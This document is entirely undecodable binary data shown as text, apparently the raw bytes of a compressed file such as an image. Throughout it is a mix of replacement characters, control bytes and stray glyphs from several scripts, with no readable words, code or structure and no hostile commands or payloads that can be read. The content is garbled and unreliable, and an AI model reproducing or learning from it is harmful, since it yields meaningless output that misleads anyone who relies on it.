�~�!��"���r�tAk�����!��kI$�,0<�� �(���	�,ì50�sL2�4�L�z�Ͷ�d;��q���[�N��.�:��9Q���:�
��P����望B�e xTQ����=��s�=4Ȥ> CŨ?�3U��2p�����",B���IX�P	{���)C�j�i	��! �dFD 'D�Z1ŧ�r1�P�z+��+`~�q,"���-h!����kݲ���[���7���lPY�e�2&���3Vxa�v8��nK�6�ٔ��bB�F-_�,AO>���C�8QB��eՆI�<Ժ�u� $M4�8j����T����AE!��/� 3zhA�l��Zm��$^��k�Q��$��M��=��'�0J�i-h�Z����~�w*k\��}H!���Zw�%�ҷ���}r0`{`ƴ�K/~�s�C��6�\��ߪC�7Ժ�O���Śf�����~<�w�g�f9���kvF��Y�Q��'x��������g���[���`|O��!} 4Uj��f��U_�z�FN! ��l�u�%����A�%�;�������Cm��|�B���E���`$*��^5"�X�T��t�I�0�����kq����� �x������qAs����|�C �4C��=�@�j4� �����՗: �S7jwE,f�v,x����]�_��J��>hQ���F�^,rC����T�2IHO��ٞ����G���$���h`"�9�|�c@��/~�iDB*�m�A���@69�]�J $e)(@��V�z �%o�����[�"�"
r|���-@���$�oS�_�"s�Kp'|mN8��%)_by���)`��놗���z(Dp�a�g9��+����80 ��`�U�f���Xc?m�FȠk#e��"���J���ɢi�=%1�Io;��^v�'�� TZF!��F*DK��4�4�����[_M��Ii-� �)hU���RW\��(�j���EEe�,4���C@�F2�Г�4�D*���E����� ߺ���dW	�r.tI�]t����eM�싆�x
n��5T�`�'9{pX�&�s�݁%�X'D�����@9��f�5gg;C =���h��1E{��h��pc���V��h��q[�.T��mo�8v�V��mc	h׎���v>hE-��Y�l�P�x%�� O@�="��S[�^{1��di�a�LKUI�5mU��({��W9H��SjR��_S������@�ȁDؚVݼ���`� T�ͻ������.E:K�N($�5�6�t�^�W(�Ճ*6�W<��\,d#� a��9�1�%{��c�C.G����bև���q��X&���,g����� ��爇�;2� C��Ԣ �������ˎ�w��H(Bk�O����7�{9�m��p�o��ݐ�������W��A�IISA2�to|'Y��NR�)���6jPzM%�8�\�jXX�nI��7oT#J�.�@�T�|Q&�aȁˊ�^3�{�U.�|+2�Uf�p��+���:�if�@��Z0�/9��a #X@2~�ȑ-��퍃w�����_y��ݬ��m|����F�2���u�ۋ�w��D<��bB4���2ԡ�! D1�R�@��(�o���~�C�2�-͓;sY�9�.�gq�;wĶv�P2����(B���ܢ%�(H۠6�F*4�&M�Vo��Ӂ�WA������[�S��FH����Z��u�g�귧�%�Q���U����~��{�d�`���f15�7k��	�У�ܦp�^�M������+x���"`=	\�z�Ǟ�D`8�[��׳ �"�7�}�,���'8���;��V8Z?{Y�E.��/{�~����-~��-�be�F)�#稌 ɔP���<����������Y�3����WH#9�> @�������r .h�* �*��0�I���4�;�����#;�������驟���������Z*���/ ���M �p�_�%�3��K���R�w�0���s�'��uy�ۈ��ҧ�i���!��`�E��n��*��#� �4DC���3t�0 �w�" �00 H�6� 
hC؛�0P8x#"�7p�9�1���|��y�1v�>�>�`C7�Dx�ճD��C4��c��kĉ+����a���8ŹE���{��x?���Ң���r38�"9s��(O%���3�P:�ڎx@rh�@(����x���@MG�����F@;H0��j�t%����|���Ax���;����A�������h��&R��H¾hH��<$���6۶���xhR1��o�
 ؃�0f8�h XC��T�̀~hIGT�~��J��0 @�@���C
X�ws��˾׫C�#E9ܷ��I����諾2��KԄ3ʛD��c�8�� �>�|ɖ�`���2TKa�V���Xl�!��Xȓ��Q�����b3^ܳ��9ì9�#�b�ሿ���6R�� 0��ʆx�@��@j�"/��KKI�Kj��A�A��/������/u\A���� �t���ͺ�ǣb*�]A����0�G���x`P�j�0f[H%,+|�p˗%���3� !����*q��NR r����(U��r��;D��Ct�����7�;,KN�ONP@PNؽ�PQ�� � �#kD�#5t>?�Dw��d��LC0 ��Щ$�6l�=D@K@D�$� 9T�i���d��1�;`(�H�� :Ŝ-�-��ے��9��9�"�z��٪%X�<y�
�L	�Lr����D���FL�@�D�NcM<m�t􈡂M�����"*��M���3H�O����N^q��0��5e���|)��Ξ�9 �RH��Nx����+z)!��6uQ&�`��U{���j�+`��/|(�@ͱO���Մ~��4�OMh�3\Q儭�����ŀ�VnM�~��1��:��h�ս��C��I���lPMа�D���4��0`M��s7;�V�� U��l{E8�Zh[lR�{R�c��#L��R�`�R�K-�>�4�E>���i�F���5�LѴ4�`��9��:��ՄW�$��S�\GI�Mw����Gt5zDT�UTF-Z{4*�{���	&�� ��)�M�T&�N��-�`"�m[UU����w�6�HR��{!g�!��U��'� f�!'8 W���O`�eM�c���~ i���W�s� �� @K��Ʌ�N�Pj�S ʞ�Vs��K�C�J���
� |M�0�IUќԄ��:4E�-X4�"]���u��U��X���,B�)�Rwp9��-����>L��F��8Yk��x����Y)9��q��������tDG��>%��B�%X�[5�r5G�����D�+HZ���ۤ5�(0&H����qN��<�.[�$!��<Uy�<pkB� h"�+�6��yi������]I�������� ��Op]=T�4�Q| ��;,�E�<\�qMCNH]?��1·:�� FCs��E=�W���7���JDC��0XP��a�=���  "PEz�݆���U�'��x\|9]|�����E�4L8��3ݚ��-8�<��r9�3P��,��]�lX�e�Kɐ�L��@2(eS^_<eQ�_>��O�ӱi��w|Z�4T `L�3XT�d��GR#0�յ�J�=�5e�& �8�!0��ȳ�j��$�!{I����'���$�n<���=�ۃ/47�q�0�a��IcՄ+��ÝVrmP�|I36�V���E�%����gP�:�� %���]�=D˭$� �X�E������D`c9$U��9NXta:��� ��I�G��B.ìB΢D&�F��/��e��@6���8_�G�E�r4���PS���$��E;vtGhA�x,%�MZ]���^^��:`a&�?X�� �紉@�f~����i�"��&켰�U��0n���!�s�\�+��
��0�'(�\���W|c��-\*��}�C��5�r���[փV�p�1|s=�h5]Pѥ��aЄE�%c�V��?DV�5h�^c E���~0 }��e�1��ԑ�:�کޝ�c~`k�ބB�J�3�F(,�iE��,b�B��6�R�e3F�-<�])珨�j��꫖����Mj�X�j
���S��SA��G_�e�F�$x��&��mԻ�����9p`V��Q�f{��S��kz����ik�n��ɹU����|ϻ���Ty�ג�{��}UmN�.7툎���J.?�}�m%x��1�=�M]pJKP�:�)�%��Sш�����ŷ��6t� @�5��=������~��V2�:��2�t��p�z(%H��{L�����-�E� (��?�fe��o>� �]��'߭���YG�9G
g�AN_���@9�)��_��G�NT?qWk_.`��H-	�nf9P ����DH+,-�4��0 _1������h��!V��orh�ۺ���@�5�Q4|�Cg���Mвdn�m�pM� �ges�U܀�s�Ŗ�s:��~�V�Dn3�pm��W7tI��=�CWm6o=�u�}�H����y'j8����3�t�uک�>�:+ƄJ��ʹ��o,
u����E�3��X��5xY�.�������?��َ(���p�b�u�e��-�f��E�嶎�]VZ��_���a� ��$�o/
�N`r��d6�B}�f�w%��H~�x�ۼ�&��`H�ڠ$o�=��OɈgr�Ii���e��+h���n�6Gs���_��^�U���J=<��W�Q���Q�Ic=�~n
-�����y1f�����}��y0�K"�K���op-~r��z>s�],��RHv�+Z�T��POLp���f��a�ό>%(����ᖇ��b�bŌd6r���#ō�x,����")Q�L��ˤ#Ʉ4S&�}8q�<��Q29ɒ5<SR	�2��ԩ��g�NŔ�U�R�Be��Ҥ;Y���D&{.]�s�&L��SF���z˔ѻׯ_���)l�p�x�0V��1c1C��l�r�������C&Kv��=q ���3'aDa�G�ܹUp��"�&,�!�DnN��3W�[�r�6P߰������KaXǝ[SoM"p�C�����s:;H?�U�ה�6�iD��I|"'�&*���w��3!�Zx!�j�!�zXa^x	1�"�x��x� H��QL1T$T�A2���3�N���N�4���5�c�9�c$�2 9��2��P	U����HQ"QY0`4��H&�	I%��G�p�RK4��Mt�$�w���@%C�)�x4gR(�TWPmUUVh\�	TQ�hSXj(R:h�H:YTt�Y��V[�2A 
�q@^|��_��e��b�)���f��&������9�he@V0
L�ZkUp����m48�-�q	�)X�1(�-��Ű�0���x�;.t�4Pǉ@�n*�����\�O��@B?��I~��Wq��É�����6�B�~x2�)��r�$���2�(��M5���Y�`BM4eB>���O
]#�>$KB�TY%?9�P���2�DY8�Q!dj��Gi��&�*���I-�g��4�$.�yʟɜ�&M�zE�������C*�'RUj)X�g:S(}z*ku}A\��*w�����ꭍ龊�خ��:��f�f���+h�y6z�����"��8�r�i	(h����)��0��W\��K��.r*@B����Ơ�|��6�b�<�܎Kq}��W�.��@^�R!�����P�\"���6��@3P(�I�x�@��$#1�a�,�!B�(G}x��p�$�0hN2a;����=�JJ��B8$�!׼F���$l"9��ܔ�8%`m8Q��x'H��O����V'��o~��߰"Ƭ�
@ԥĲ�M�����H�T�J�8�9H�9��
t�*�a~ �Š�W�#��V�͔A�Y�hlUBf�	�b��i��w�hB��7��o��!���1���7 ���-��?�����E>!a�D�h���A˟|X��`���~*60���xcAh𱇙�@���x�q���-S�Q��fԡV���QQ����x	[�#%�B��ԧl����ӟM��䴧��C	��%��ILA��ߤQ�qt�-I[��t��탋m�S�p
��MP/ɛ�7/~p�s������+P�	�<e9�A.�x�@TA��
C����s+t�4��N�Ȭ63���#������3��&u�Ox����'.\憘�2�*�����"�-o��1�x�ˀ)�מ���l�66�� ��SW/s����l7 #�r�sWcr�d�<-jO�@t�(f.0���X<�� ED@�x"�;����Q��%��J�G.�f~!}`n��@Pk���}��nw�[O��f%��׺v��f����G����Ԥj8i�� �8��D�[��3�oRc��S���)^����8��.J�Ch��s�e��1�G3��aW�ڪY{�կʮ�#Ό�a���C�FZ�0�>��r ��je� ���\�)�^w�����8�Ѐ��$�6X�.ɷ�0��_�L�.5lK7"������d 7�������
�k����L���3�1�@u�YE��ұP�!�.���E3ZѢ��!-�I����x3=Ċ�����hP�('�>Q�f�ԩՈ�����/����ZR �#Ek�V��ps��r��8ƅ�9�Ac��9�~Nv��gm�p�+��6������YVj������:5��^�׏u����;�Z	.��;����}�[ߣ���Ş��kA��
�eh�� �@h ���@����F�u�+�y�x�����m�
r�/
�X�<�=��-��0滅��r����B$oQؤ��zT��U��ܖ�.��#��L��c��ա0
�.��Z���7��T�k`�SwRp a9(�rJeb��u�3N�d�}�B>���aֵ͊fi�{?d�8l�Cn�Z6�(�c�!�$�%��I��gb�a�px�=�yxk~ށ�Ǟ*7����p�We��{˸��
~C�_>(�+p���-o�AC�
�5=q���\�����B.������Q! �#j���z���we~~�?��5���#��,�L\[Hδ��5��GgbH��`��PU�E���M$��m�N�U N�a������O�QY�� � Z( 	�$���ܬĊ�@۴�"Y�� AK��`� h�}[�]��
�۵4�uX�qG����E���G����\����,�.Yvax�ټX¾� �^�����h���y��U��ޚ}<-���0����0�j���t�".� |�7�â��̭��1�ӼB����֣e"��I��� `�9 �����B}�Z/
L!���
�b`j`�[ڭ
�@	���aX�VT�ūt뼎!}���߅F������7��7�� 	� �F�m��AK��@�ƵX�����K�,��_� �������#ڣ�t�_$-�p��� Qx��<^=�#AΒ�K�i��!@R$��^{�C
"I�9�L���!2"K�%8��!�$�\��\��\v�d&��M�Ճ#`D��(�"!�N�]�� �D��D �Z���M&N�E`���U<���/�1�i�&���0�`�
�b���WUU����Շ�id#xc��!�@,�_.�cZ�1U���X��j���ᄄ�f&�`�TY�f��#A���=$fN�0��j��j��i�H�f��<�c
��=RYHR�f�&��,}&g�D��q�Lk��@"��sv�Q=�8��$ $��+L��%�_'Ο�́�Ŝ(x��d	����W:�Z��J�Ħȧ��0�+J�XJ�OĢ,Z����M.2JV<�
�b�-��=���IE���9(FZ�c[�E��3����$��V9RZ�a���Faj@f`.�fa^ 8�@	��&1�%Y:���[�*H���f����f��KgZ�
��̦�R���f�m&mb)h*)�V�i�&�^iu4)l����B^�1��,"t>�s�L+X�<���@�LҐ���i'��(�g���8��.�%�C,��+��EpD(bjQ�'���|&���*:O�MJ�W�U%��W%J-�BJ��@��ڢ�偍%Jt�>,�&ȥc�Ɔ���I�_8�#�%�DF$I��%�e6��"dBd�!B X �f�d�����ʱeh��^��@^�R�&)�.)�v���B))���暦���)�����d��� ����	�@�)8'�F�>�L�I�'Z�j�y�x�$�r�x����.�d� �삤*����z�ħ�ѡ�ѡ<(��jP9��-�Z��*��.j�U����H`�:hX Φ�j�h��ʴ��S���kݕ���W]z�`h�)  ���z�܁	��̭�A�B��� � C��%����&!�p��6�+��k�� )Hn�ҫ��B��@P�k���z������l���CT ��!ة�J�#�ͼߡ�_�*��e�!jNz⡶���,X� �C�
QP�80Ħ�l㠢�:�جS��~����=�Ja�}������.m���O���+�%�
^�`$qh���[:���(��峕����D�x�	��,0ϭ�n��6,\��m�i���]Պj�t@e6.�����pH��V�F���Ƥ�C���ƫ�n l�
,0�;v@�?A�:����t��.#����.g"ז�֜�>M�E�ոE���Gu��<���̪�{���%�z��! ����V%�)�/�Vʪ�i����%������/�2d
ڔ��]T���ޯ�T�-��ogH�ޡ��AKۡ¨�(
��s�Aԭ�A�Z ��(�Б�
[�f�^N&� <�p6��0�5 <�0<P�0O��0�e����27���+�ʫ�ְ�B��Rs���6��!,Bt�þ�"���8ȓ̕g�j&��n�B=4�.��s)�C=,�:w�%qQ;/��z	-��ή��z*� �ܰ��fQ�f݀�b.&F���Ҫc�V���R:����9��:rJ� � K��T����&��\�d�'��w Pu$DB݂���*&�� �	�9���.�23Xf.o�/�V�X	wu��)؆k�5�V4˫i��u8�.�u[��2�0��u�b�Q^C^W���[�����q�Tgt�w�,,��L*l�������f����c?�k��g��
�hk���bԚ�B�ZC���D�t/�P��W42�T����'��
�L�Yn�"���J;r:M_`�`��S�>7&��%1�z�%�@ �O5�F�CA��w8 �~�ƅ� �A��
x�-� �����ǰ�p3)p���$8�r?(�]wH4��
K8��r
K�[��4C�3?��\������S<�55pA7����xtN�8�.d,P����t��"$���$d�mD���1P��f�yVI=qgQ���ht��A��1�|��t�PT�l�EO�N���/�n�#`���6�
�Rm}�ȯr�9K��:���Et����� �f����1x뱣G@y#�Q���d�"��1�+ c��1� P5�!!f� d5(8��@��08(���A�׺��[���^��_���wW�������*s\�)�����ӑ*�c����x�p�����`��`�8`�8�i�R�B)��{[��(�:S�+���2��A�y=���������t�R9iG/jK��j�e�u��T�/��������W�vF;J���~��!���J�$7��/3��K۝9�`�Jb6F�����*0)��F�o��w��Q��`�(����{�j�cUcmn�~�[��)lǓ%8(��p�)T�5�����[s��@��@	�&A*�>�UVs�wx�Fx��5�R{�5Ʊ'hx�o�5�=��._7��;`��w���w��_㸺�{!����.l�*�D�;��,���d�?{M{��)t�|����f�|%YH(}%��I5xC�OA|�y��v��w��2�(!��H蜿��n���9s��$K�L�9�A����k��n����k�ϧ���q�_�Q[������ �`���Ӄ�[���c��P*
f8��E�~D�+�a��~��"���=Hn�weJ�*E��d�eL�8մy�D��x�j$ɠ�z6�x�g��AW6u�R�G�S�����)K�-�b-��,5.(ݺ5 m�Բ]���jі(��]�����P!Ev	�٢���54�-�Y!.�#m�>6k&�tѣu$ ]:���Y���6e�%�n��v�����ݻH�)Ç{��ԩd˫5Ovj���	t��� ��׷k?��;&�GV<:r�y�I�{��	�ѯ�Zxt}K�Q��M~8`�2\�\�@|��˘�@1���1&�p���C<� �q�C	Ă@`��Ƹ"-l4���S/�4�̸��K@P@7���q�?`�x�*8H�	$���(Hi�s�����@���\�L���8!���NHʫ�Vi��ړ�>:Ȕ���(��ɪ�t���Tj)�$���,9� .�@P��� +<[2�TB�5��� �����WѢ��R������`WZKxEC���Pl�U	��W�ꌳ���ZԬ��Z�Z��6n�e��ky�����9�KF�d�ƛ礛���&Ym����ν��C��|d�`���.�>��O5�0{ &��T��
<pAlB&yB
M.��=dRT
i��yH���i�Q��u�g�xf�
!�a. ���C&��Q`Z�2�-�Hχ>�@P71E#4�&� "D��KH���4&�[ґ���n0  �*���9�*�� ��G!�J��)���hȔ6r0�ͫR���S߁xzRҐJg�do��-�_-E�W��+��+�� ��a}��1��j�W�E.���LZj��m����>5p���&I����%n8G�]�]w��Sħ��{i�����$vT���������}��g�C1(�	�I �4��ud"��Jv�
e�Bx���r��+g6�Y�r6#��h9JA
S؆$��G���	,��� e2���� �X�ծ���M�zC������ib?�����X'C�`st�X@WS!�@�ӸF7��lĈB2G=qbkȗ��=�$n��@T�p�~X�rl�BC�F1vnTE����ؐ��	)�\��V�+�yW������p��v����:���v�E�����kZ�iX���o�K��W�p	>��-�X�r�U�d������%��l/�_��g0kPa��^~!��@Q����m��'X�
VО:T���Q��L�"C$`���<>c�0��A�F�������
|��@��e܀�XJQ��T���(2ń����	H X�)qp��P��i��!,8�
����GUA�BL�T���P7ŉ4 l3$X@��B !���@>*]2$"+G?zꑦ{�@�ħ��I	y������q	,([IX^�v�Se`v�\�R�}�>r7�<6Z��e�����Z��̍gM�=\Ә�Q��I�fBs^��N��kzg=�Э�
�������m�3N�GN��r��$w��@�LP%�2
Y�B���"~��e��	dԁ�9�Fc� z;p�6����X�|�����h6DE�4��@@���`q����C�4Tr"K͈D��R�M�a�_}�%�y�KVś���G�*�MT��Dp�?AD'	TO���Fj�N��x���@"y��F���	Mt�F��dCJ����'[g��YY/S���x��8֕j�����YlV���lh���]�V����1���S,S��}W2�s��o֩�mo[���ַ��p��h퉆�]���܌Q� T��t�I]�������4%������g�^ޡ�4��{4�����D03��*`ce8��#�=�-�HIzG���*����'�O@��hp�$�(�4�y���"b?��&戋���0x5M"���c��X#O��Ϊ�����H�D�:������@?p�Ǖ#@A�����)�; 3���q0k����'!C�t��/e���f7c��n&���c*�|�"�������+�������MmF�=����0pRO��~v&X��;`�5]NS׺C���~]���� {]$��h�"�P[�����=B6%Z�� 98�������	{�
x�fd-�H4�B���2!$�.����'���'��'҃u�.)Wyxs'z�����k&׍,��Ŵ�t�x����FG��Wn�i�R�(S�K�1X��:v�ʃEK�=��P*�ɒ��ӡ�3�?�,�g�,ژC�\q& ����ٙ�w��b	����#����r+键_���©>�e5��3 *�D. 0�+0�4�c�A:�A��t��:��K��@�>�EBȠ*�d�F�g�R��v��d��E!�H�A�� �<
L��A٘�,/�$���
��� Pj���#"��m�� ��0)��H �F��8������PQ�0�����$�>��.�f��İN�Tp�ߔ��D������N�(�(���X�r, �6���O7N�/o���oZ��J�:d��������\QΈ��p�]�A���9�I^���n��_����C��'p�M[���.���"0zG�������A�IBHP�L��0�iX�b���`��~DƠEp�fz�
�N�1��%ʷ\����@Ŀ���^ ٰ : �a�!�M"�b�$H rA#) !@���N�R��./!�0�B��䒄�Q&�����D'��mf�(����q**�vb"��r%�K4"b2n��
":��0N���
�,�,Q�,ϒ,-�r+I��	HqK�U�W&p�:)W��e����E�
��?�%�LVK炱�#�G��%_qKm$���	����|��1� 5�,S�0��� !ő����D<Ă&�C2F@@�|+��3Hd�F`E^�nv���hb��2��vSL����$r"�mL�� � �@��L��n\��m� eN֤����&�p��!1�ram�j����0��%��w���"�(��$��h��ɑZB",�,At-�R-C�DEE��m��2����8N�꒰�RvT�/���ow�t��O��?��"�ϖ�2����. �a4���?34�C��C�0�DPSf��K��KQ 5�p�=f6IP�B�$��ԝh������k�FH5� "�
��9�CJ��  �:m!�sj��	8���(Rz���@I�d��L�)cjM�H� ����@�
g?o�)퍋$b�p@m�����>���V��
��N2�0 2@Y3��sY3@�UZ�A�'�#D�q.�B1� &.�
$)U��
ŪXF�5��][��nG���z@�6`�G�����}�C�Ǚ�����2���.J��"�I��F����`��>d����0
!.@`HM���6�Ɲڔ�4���F�^��*�&	�$95���G��,
�D�XF� ��ȡ�(�RI�pp  荊��!0O�"I�ݠ�ܳ�4��
MV��ʶW�AQ�J��<?5��vLN X�o*o����!@�>�&�
�r���P� IoQ�"@�8��Z�'t�O�5]%^�U/�u�\G��,=CѬZD�^�u_[W_�K�]�)�x1�c`�4������a��0��x/�ag�#� � �@�  P�	�dA�KK���:W6dL0�7de�̓���@}�~$��:!=ȣW <��Rf��,�P����H.!��c
�؀���;LX
I�?�&!�SY��m?�w/L(�UB@�D�p��扪�=�3�Ő*�W���P
����Z�LL�U7�O���'��r�q1��ҏ�
O$�Vr��-ـS���-r:B��Ds���. ��s�ذ@�ʮLF���28�yΌ^Y1Gy�0]��uvv�����v�t2��^��G��#��0~(�x�;j�a�'cA Fa�`�A�@����4� B����bOA�QG�C��
n���W�2�N�!�W}9�gۃ�z���w:��n������f4�~��>�C j&@�*���R����Y}5�!����� $�ن���"6��2 0�ڼN��.��P���v!�-UM����ΙOL�
�n����m�:����r)���w�>��@�@�b$�e]=�EgtI7��5�P7��xCk�����|>�v7�|�]�)�DK�m��à�����a�4�#��&/�C`��F���_@:Y�l�z������ZY+(�� f���r �3g ՗�T`tV�旘���`f���� �W�~f��@,Y��FJ��`���Gg�P�	NOꙩ��x2!xX*��B{�Є��6A���p�����"��ExM>@�L�0�h* -=�T���@��#�0'��4z��s�d�%≭oOz���U�J.�Z�F	K�J׍cZ��5H�ui��o�n����cd�
���}� �w���w������f���` �.�������4qL-�d�#���g��!����D� �m��q֘�}�鎎�$`E �g�A��i�j�:�ve ֠J��v����!:M4Al#f����1�l�Qت*�
˄ڴV����)�X�˳�U P�A�AY@ShȢ*���	p���9E�Om�� o�ۉ+g*.
�H�[����ݻ� ��@�☼u���u�S|�eHow����;I���7ay������x��\8c	�K@`���5W�,Q@��4e�0���7?f�/e��6uS�o���a$g�W�~y�N�Tg{�G�����[������]��O�?j�!OK${�R�O@@t�o0�!4Rl��Zo&��Ǆ�Q{*h ���p��*�S�M���&ª��)bT�U�X����:/� � : ����C"]	�q+ǫ�*��o]�F)/颻��&�F���`qӋ��`��`uΏ�� ��3L5���/ӑ��������_�?F�- #X�K��wLw5/�	$�`��c"eZ�@l�I���Wanv���څ~P��3j�m�
d<~��k���ai�@�4HJ^���!�j��QO�!$C�*�F"��kl;m��qk��f��i��k�]��'"T��I��w�S�*@o�4����M���*��Jīz`N��q� �0T�%R�HH�wN�����ҭѤ'"�Y������{^v����e��V�����K��d|8:�`ɒd�9�D�
+VՒ=x@����t@R�ȑ"?-0��Ù�|Z����I�3�M��`�&�j�D��
i0���X`1��R�XՀ�&L��S
�=!d��0k΅�2l�9@�G�4�c�L�1t��t(�Bm�.l���.����gpa-��X���n3IV��0�$�<X� ���2���`��'<�T��$w���9��@�,2 ?�<��A������ā�A��qS,�{��}:q��8ョ���'� �Ձ���Es�*�g�n�q��'4rTt�`r�A@pJ(��~ gl\pl� 6�����*��bh�"��a��)#�:ju��> d�?
I�E��>H*$@:�$�] 9%cV2�m�E�^~�G:���e�if�h��OSL���$�DCA$+T��#\6ґ�f�@N2�Ēe*ń�H8�hN7)CO=�K8	[Pe�&8� T�F�UUm��� G2���>��cYj��V[��L\��]z9�W_�FH�����dy, ��h`��!�eʊ���#�D�a��� ���0�I���o&�7�������q`?�}���8@v�A�Ol���P�qr�B���	�7�xaXG�	��0p7��h����'F\ �E`�����Jdg\?9h"�lPq�'�B")I��ތ�E #��40e�Q�}$�I����i�M6�URYȕD��`���j�&�~��fA�y�e�A&��@5r�r�F�4I���d�I)%�L59�F��G�y�l���rh
$�Vw=Uj�CE�S���E�����$�NZ��Zom"�kA^c$�&�>�-b�J;F TpA��Ge�^����hգq�00q�j��/������ko���0��@a��t�1$�fhO��(Ag^K�pX���%����q�@���>"�O~��2x����'��� ���2<X�
�8�Ǆ���&"B|��!6���`Z�F4�\����Zr�Ɔ`��P���ŵ lf���#"�J�����6�ȭ[����&���r{��x)��1r��J ��,b�ĺK ��0��$�:L8Ǩ�Q�R���&A���	 �]��W ��c%�T�,Sٮ*��D���A,��7pu�/.��D]ѼU�RY|��<�w��2�)��h�2|Y�,íϨ/4y��i��㹆~�[Fm���z�s=N�@�2�<8D 'B�pc���D��,�
N.xA�8�1r �%�0�|`?D �N����H��^0b���p�!��X9 X�{(�3���Brچ��4�Y�<��*4R�Y9X��GO��"&�ljt��
G0�q�T�*٬ʤ2RɌq�R�wG<�Mo_أ�*&?
$`z����H�U?h����l�}��c�j�9D��s�z�'IW:ǎd�C]�X�C��$�$�g?��Ύ
*�� ��d@b� �0hE�C5j�r@�K\ ����Ef�1�".hZ�d �!L%;d]�L���-08��{؄j�����f���;���y:A`������/��̀̅�|�}6g9��A��4�t�.cw�c@�E�>)#D�Q�f��@勜x?�̰G�A����op��B�h�N���� ��Q#�Q�%q�<�7H��V�I`EcX��իy�mD X�l��jɎuL+ٚ��µ�Xn+]��%�������w ��-�=��`�VJ@�j �"�(�t��]�/�95T�RnB���0�8r)����;��W�J*���=䠎}���+àC>ԑ���y{ �f�Leי�l����Ϡ!Z��4 ��(`y@����X��}�~�Nv�P /܆N�g���/�+Lق�ca����G�J�a� �	BqL
 ����4��	������L7̟�L�p?:���a�@1'$<��L��O;���D6�"
���h��~a����Ul��.��mL�����$o��� ���*�*ɭ�T��\�:�.u9�|�Ϗ.H��X�Ό4��-��B\�,T�!�s%�X=��������|v@��#>�ҡ�)�4�ю��:i[;���Fj�r�Lw�0G����LdB���5���,g�k��� ��r���?��p��Ϻ�<��E ������w�x�@��BTQ�)>��ȅ�=`%��\�K�A?��B,>e��9�@w�CD�q�]�( ��?�x���c�P @ ��nr�a@��wď��0ibC�gR�!~X�!�@rTD�?��r,s9's?�6b3��6P�d�FmDd.7Gs�s<�Vystt5t� tsetw�%b�tw�
����SGu�uur�.
���I��X�v�vv]gviWgFgW\�h��j& iuW]�c�U���;�vZ�u
_�;}	��]T t�v�;x�i�\�r��j�kux�>���
|� w �l�e	�����l�a�d�x��
�� �|-�{��	�m(����AA�@�}�/W�R2�?��ErcJ�}�!qS3�5X��74S3��1�����`^c �H&����
�!�4rx&�!��#G�6b%%p�\�UH�rM�5ws�Us�%g�hE#X�A����7I77Lg
0��Q�6���y;� ��,iWv�v��IJx�hG���(8]� t�0� �Y����1�p����YX&��P�P��;��,�@�7հku�j��x��rH�� k�Q��0�G]Z ���wwh=HkĦ��8Ds ��z95 � ���$O�W"pPՉ����VR"�0��o�G �q(ua�PuO� FE5AVn�A#R54�4�C	fA��3@�`
�(��=�*Kc� FA@��?~R@A�h���	cZ ��	��	!�i���c ]eE6]7�(�3��f#���� �TeVtD�o�sWv7+X�#؂�#� � ^R�f��f���@ �ӥ])��X�d��t�K��J�L�IA*b��%���	�v�wfp
�5���}1�ɠ��w�	��[��V=Fy]Ik�(��M�Fk�-�P�m`Ra�@ x�����N���eI�f�bj�/����x@˨	�!}��n�A�So���b�(P�~p'5�Y";Ť��}	E"gY5�R�	QH:7�0�VQ��C"�q�q��D��HI�K�Cǡ}L���1�"�W#�
�4b#,�C=0�Ȝ��:s��.����؜/G�r��ڏje���%b8V2Aӝ���5[T�x��z:��p�@ ��gxvy�gKx&�vf�so�K`8#@f��YMi��!h M�b���wz��w�	��;	����	L����o8�:�$
k)�
�F�ҡ�ѡ��>�0.�X���3[�uM���Q�W{��;� A�S���=�@Z0��&#� R�ap �^��RE5`*�����; �g�bV`3U���n��aaA��J ��a$V�$�T���CE!R0�! �D4�9�3b�X6n�d�
��Q��V�rI�sXS�� ���c��qC7����i�s{��9HY�w
�4�fm�i1��I��:,����bw(�I��[��SYy�~�<#��Y��j��:\�����	[� ����K�K�����	��<y���jrXyF)��+k�!":y󚡃�L�
9@,�0 ��z.J?
 {PO {�6��`{ػ+�S��H�Dt~Ĉn#��(�$ ަ1�qn/�`���08��1�����#����K�53`7�1��^U0�q2;�C��#��"$��BUP���43�B�53��AqK�54����h$�ȶq���������bsh[�`;�h�us�?�A��a�s#�d�I�R�f~�nV����L`� ������T)"�����&>�����3�WH������ơ[N�f���#���`�'âY��ǂ8�:.��� ���j��GyȊ|g�99���zCર�/  �7�����l{�����F�?:�7���{F�n�	P�0�	o�qA'C������_ �C/����KA�'B2S��"tq%R!�P& �$<���T_c�T3"ǡc�
1�A��x�ȑ�?�Q!�{	E)̜�ʩ+7�m�1\d+���9��e��:����u#��BL�"Ib{:`����7��Q,ņ��W0�Y����(���}#�lgYL�	��Z�k��7-.�Ro<�t�cǁ��0.t��r��
ȃy��Q}�T���Ezû��"�;�kN���3�C���e^��kʧ�8����m���o%[�E���*0-��4!ƀ�X"��T30��B"���ʜ�D�����73���-ƍR�������;�@ �ID �<�U� g(�3�G#@&a.K"������c+�s$�0|�H�8�d7���mл-e����>\W�%v�sv[��m�JBfz����֢�K��Kź
���&�������clhq'A�5��8�ӡ�>����tlxՐ�Z0MZ0� ����	Z�z�Z}��ȫ ���LS�Ֆw�m�	�za-��l/��RP�|�H0��l�S��"�9��* �܊�q�D@t�y�nDʋ�|t�d�������kͽ;%Br�@>�~���P�<o����/���D�D9�4��q@cP�I����E���N���s�]�gācs����ȭ܎~sAr�9Ho���}��}Vѝ%�z�y�ŷj����.V�y� I�S��{p�>|��(Mv���k��.=�pB �@�zIh�ƾ���m����>l��]�<�t0��@��
���:��P\�����N`y�����0��e�L�x�/ F`a9{�E/j-�mm���ƜD��֜�D��E�S��K^��q���{��	U���{�~*��S�*0p��	(���D!H�Q� ��IE��qAdb�&p�;���m^
�I��*���-L�^�ʹܛj�O�ܒ>F�>HmVEљ���he��%r38J��F���O�!��@@�T�@��q��ݸ�&���E� t�WR��xX�R�����.�t`����0ԙ���`+��/�n����N�Y=M���^��sk����A�x�����KӖ1>��F5�1�T!V~�kp#?a4@*����1}��/��B�-�	�����KA��@EDƱ�K~OP�0ځ)��3T���?�f��n1K���5&@� � 9�<H� J?�JH9��c�D-�xq⟉��x�8�cH�$Mjԇ��%+A�|	S&K&25v��чN�;���	4�O�B��	T'R�p�T���<U\=0Dkse0d��`
̚B   ڂؓ�ȧu����/����&�$�:
'B����"�! �,K�+��t��gG<?].�ha+J�6�:��$`��a�-T�C�ʗ;�K��3�6�C��|�wN��ϫ�d:�t訓'�^�9�U�ZWv`A�!e�๊�=� ,������84�E�?��w8!E	N
